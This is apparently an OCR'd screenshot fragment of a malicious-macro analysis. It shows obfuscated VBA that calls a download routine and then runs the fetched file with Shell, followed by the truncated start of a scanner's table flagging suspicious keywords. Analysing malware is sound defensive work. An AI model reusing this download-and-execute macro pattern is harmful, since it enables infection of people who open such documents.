
vJHKBJdfkgfg = GHJbkjJKG(0&, Mh9_094suu, R4_t, 0&, 0&)
Dim
 j_W8
j_W8 = Shell(R4_t, 1)
End
Function
- - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - 
ANALYSIS:
+------------+--------------------+--------------------
---+
| 
Type
       | Keyword            | Description        
  |
+------------+--------------------+--------------------
---+
| Suspicious | Lib                | May run code from a
  |